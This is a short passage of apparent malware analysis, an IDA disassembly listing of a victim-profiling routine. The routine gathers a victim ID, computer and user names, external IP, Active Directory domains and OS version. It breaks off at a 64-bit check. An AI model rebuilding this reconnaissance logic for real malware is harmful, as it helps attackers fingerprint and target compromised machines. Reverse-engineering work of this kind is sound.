 .text:10001AA0 push ebp
.text:10001AA1 mov ebp, esp
.text:10001AA3 mov eax, 1940h
.text:10001AA8 call __alloca_probe
.text:10001AAD call ds:GetVersion
.text:10001AB3 mov [ebp+var_8], eax
.text:10001AB6 call getVictimID
.text:10001ABB mov [ebp+var_1C], eax
.text:10001ABE mov [ebp+var_18], edx
.text:10001AC1 lea eax, [ebp+var_140]
.text:10001AC7 push eax ; lpString1
.text:10001AC8 call getComputerNameAndUsernameDomain
.text:10001ACD add esp, 4
.text:10001AD0 lea ecx, [ebp+var_40]
.text:10001AD3 push ecx ; lpString1
.text:10001AD4 call getExternalIP
.text:10001AD9 add esp, 4
.text:10001ADC lea edx, [ebp+String1]
.text:10001AE2 push edx ; lpString1
.text:10001AE3 call getADSDomains
.text:10001AE8 add esp, 4
.text:10001AEB mov eax, [ebp+var_8]
.text:10001AEE and eax, 0FFFFh
.text:10001AF3 movzx ecx, ax
.text:10001AF6 and ecx, 0FFh
.text:10001AFC movzx edx, cl
.text:10001AFF mov [ebp+var_10], edx
.text:10001B02 mov eax, [ebp+var_8]
.text:10001B05 and eax, 0FFFFh
.text:10001B0A movzx ecx, ax
.text:10001B0D shr ecx, 8
.text:10001B10 and ecx, 0FFh
.text:10001B16 movzx edx, cl
.text:10001B19 mov [ebp+var_C], edx
.text:10001B1C call is64BitOS
.text:10001B21 mov [ebp+var_20], eax
.text:10001B24 cmp [ebp+var_20], 1
.text:10001B28 jnz short loc_10001B69